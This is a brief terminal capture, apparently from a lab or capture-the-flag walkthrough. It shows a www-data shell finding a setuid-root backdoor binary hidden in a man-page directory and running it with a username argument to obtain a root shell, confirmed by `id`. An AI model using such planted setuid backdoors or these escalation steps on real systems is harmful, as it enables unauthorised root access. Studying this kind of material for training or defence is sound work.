 www-data@host1:/home/mike$ ls -al /usr/share/man/zh_TW/crypt
ls -al /usr/share/man/zh_TW/crypt
-rwsr-xr-x 1 root root 358668 Jul 30  2021 /usr/share/man/zh_TW/crypt
www-data@host1:/home/mike$ ls -al
ls -al
total 384
drwxr-xr-x 5 mike mike   4096 Jul 30  2021 .
drwxr-xr-x 3 root root   4096 Jul 19  2021 ..
lrwxrwxrwx 1 root mike      9 Jul 19  2021 .bash_history → /dev/null
-rw-r--r-- 1 mike mike    220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 mike mike   3771 Apr  4  2018 .bashrc
drwx------ 2 mike mike   4096 Jul 30  2021 .cache
drwx------ 3 mike mike   4096 Jul 30  2021 .gnupg
-rw-r--r-- 1 mike mike    807 Apr  4  2018 .profile
drwx------ 2 mike mike   4096 Jul 19  2021 .ssh
-rwxr-xr-x 1 mike mike 358668 Jul 30  2021 1cryptupx
www-data@host1:/home/mike$ ./1cryptupx mike
./1cryptupx mike
CRYPTSHELL
www-data@host1:/home/mike$ /usr/share/man/zh_TW/crypt mike
/usr/share/man/zh_TW/crypt mike
CRYPTSHELL
root@host1:/home/mike# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@host1:/home/mike#